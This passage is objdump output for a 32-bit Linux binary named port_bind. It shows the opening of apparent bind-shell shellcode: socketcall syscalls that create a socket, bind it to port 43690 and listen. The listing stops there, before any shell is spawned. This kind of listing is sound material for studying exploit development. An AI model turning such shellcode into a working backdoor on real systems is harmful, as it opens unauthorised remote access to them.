 $objdump -d ./port_bind_asm
port_bind:     file format elf32-i386

Disassembly of section .text:

08048080 <_start>:
 8048080:   31 c0                  xor    %eax,%eax
 8048082:   31 db                  xor    %ebx,%ebx
 8048084:   31 d2                  xor    %edx,%edx
 8048086:   50                     push   %eax
 8048087:   6a 01                  push   $0x1
 8048089:   6a 02                  push   $0x2
 804808b:   89 e1                  mov    %esp,%ecx
 804808d:   fe c3                  inc    %bl
 804808f:   b0 66                  mov    $0x66,%al
 8048091:   cd 80                  int    $0x80
 8048093:   89 c6                  mov    %eax,%esi
 8048095:   52                     push   %edx
 8048096:   68 aa 02 aa aa         push   $0xaaaa02aa
 804809b:   89 e1                  mov    %esp,%ecx
 804809d:   6a 10                  push   $0x10
 804809f:   51                     push   %ecx
 80480a0:   56                     push   %esi
 80480a1:   89 e1                  mov    %esp,%ecx
 80480a3:   fe c3                  inc    %bl
 80480a5:   b0 66                  mov    $0x66,%al
 80480a7:   cd 80                  int    $0x80
 80480a9:   52                     push   %edx
 80480aa:   56                     push   %esi
 80480ab:   89 e1                  mov    %esp,%ecx
 80480ad:   b3 04                  mov    $0x4,%bl
 80480af:   b0 66                  mov    $0x66,%al
 80480b1:   cd 80                  int    $0x80